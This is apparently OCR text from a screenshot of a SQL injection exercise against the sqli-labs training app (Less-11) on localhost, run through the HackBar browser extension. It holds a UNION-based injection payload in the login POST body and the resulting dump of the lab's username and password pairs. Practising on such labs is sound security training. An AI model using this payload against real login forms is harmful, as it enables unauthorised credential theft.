 Your Login name:1
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4
SUCCESSFULLY
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://127.0.0.1:8888/sqli-labs-master/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=1' union select 1,group_concat(concat(username,'~',password)) from users --
+&passwd=1
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win